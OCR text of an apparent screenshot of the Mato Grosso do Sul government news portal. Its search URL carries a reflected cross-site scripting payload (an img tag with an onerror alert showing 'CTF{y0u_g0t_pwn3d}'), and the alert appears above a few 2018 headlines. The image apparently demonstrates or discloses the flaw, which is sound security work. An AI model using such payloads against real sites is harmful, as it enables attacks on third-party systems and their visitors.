 5:
Portal do MS
www.ms.gov.br/?s="><img+src="/"+onerror="alert('CTF{y0u_g0t_pwn3d}');">
MATO GROSSO
DO SUL
ESPECIAIS GOVERNO AGENDA MÍDIA NOTÍCIAS CONTATOS DIÁRIO OFICIAL LEGISLAÇÃO
Pesquisar Notícias
te
um termo para pesquisar..." />
Pesquisar
CTF{y0u_g0t_pwn3d}
OK
Nada Encontrado
Últimas Notícias
21 Fevereiro 2018
Captura de animais em áreas urbanas
teve aumento de 25% no ano passado
21 Fevereiro 2018
Com oferta de veículos e equipamentos
agrícolas, Governo realizará 1º leilão do
ano
21 Fevereiro 2018
Fiscalização Móvel da Sefaz detecta
fraude em documentação e recupera R$
110 mil ao fisco de MS